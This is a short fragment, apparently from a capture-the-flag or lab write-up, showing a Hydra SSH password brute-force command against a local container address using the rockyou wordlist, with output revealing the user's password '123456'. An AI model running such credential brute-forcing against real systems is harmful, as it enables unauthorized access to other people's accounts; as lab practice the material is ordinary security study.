 ❯ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-04 13:15:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-04 13:15:30